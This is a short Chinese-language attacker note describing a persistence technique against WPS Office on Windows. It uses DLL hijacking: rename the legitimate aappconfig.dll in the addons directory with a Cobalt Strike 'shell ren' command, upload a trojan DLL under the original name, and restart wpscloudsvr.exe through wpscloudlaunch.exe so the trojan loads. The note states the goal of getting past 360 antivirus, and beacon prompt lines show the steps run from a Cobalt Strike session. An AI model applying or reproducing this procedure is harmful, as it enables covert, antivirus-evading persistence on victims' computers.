 WPS维权（最稳可以过360）：
1.找到WPS的安装目录例如：C:\Users\Administrator\AppData\Local\kingsoft\WPS
Office\12.1.0.15374\office6\addons\aappconfig
注意 WPS Office 目录下可能有不同版本号的存在，保险起见都放个木马
2.aappconfig 这个目录下有个叫做aappconfig.dll的文件，在cs中cd到这个目录执行：shell
ren aappconfig.dll aappconfig0.dll 命令，把原本的文件改个名，避免我们的木马传不上去
( shell cd C:\Users\18340\AppData\Local\kingsoft\WPS
Office\12.1.0.16412\office6\addons\aappconfig && ren aappconfig.dll
aappconfig0.dll)
3.随后将木马aappconfig.dll传到aappconfig目录下即可(也就是aappconfig0.dll的同级目
录)
4.结束进程wpscloudsvr.exe，执行
C:\Users\Administrator\AppData\Local\kingsoft\WPS Office\12.1.0.15374\office6 路径
下的wpscloudlaunch.exe即可启动wpscloudsvr.exe
beacon> cd D:\Program Files (x86)\WPS Office\12.1.0.16399\office6\addons\aappconfig